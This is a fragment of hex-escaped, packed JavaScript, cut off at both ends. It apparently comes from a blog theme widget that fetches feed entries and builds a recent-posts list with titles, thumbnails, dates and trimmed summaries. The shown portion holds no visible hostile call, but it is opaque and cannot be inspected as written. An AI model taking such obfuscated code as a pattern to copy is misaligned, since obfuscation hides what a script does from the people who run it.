\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x35\x4a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x49\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x47\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x77\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x6d\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x52\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4b\x28\x33\x6c\x21\x3d\x32\x77\x26\x26\x33\x6c\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x7a\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x36\x41\x5d\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x32\x4f\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x41\x26\x26\x28\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x70\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x32\x42\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x31\x71\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x4b\x28\x72\x3d\x3d\x30\x29\x7b\x54\x2b\x3d\x61\x5b\x35\x4a\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x49\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x47\x5d\x7d\x51\x7b\x54\x2b\x3d\x61\x5b\x35\x48\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x77\x5d\x2b\x73\x2b\x61\x5b\x32\x4c\x5d\x2b\x73\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x73\x2b\x61\x5b\x33\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x6d\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x33\x52\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x6f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x32\x71\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x72\x2c\x31\x61\x29\x7b\x31\x6e\x20\x31\x61\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x79\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x7a\x5d\x5d\x28\x61\x5b\x31\x41\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x2c\x33\x4d\x3d\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x77\x26\x26\x31\x75\x5b\x61\x5b\x37\x38\x5d\x5d\x28\x61\x5b\x36\x78\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x37\x39\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x34\x63\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x62\x3b\x5a\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x45\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x43\x5d\x29\x29\x7b\x31\x62\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x62\x3d\x31\x44\x28\x31\x62\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x38\x33\x5d\x31\x46\x20\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x4b\x28\x61\x5b\x31\x47\x5d\x31\x46\x20\x32\x6e\x29\x7b\x6a\x20\x31\x55\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x7d\x51\x7b\x6a\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6a\x20\x31\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x4f\x29\x2b\x61\x5b\x32\x70\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x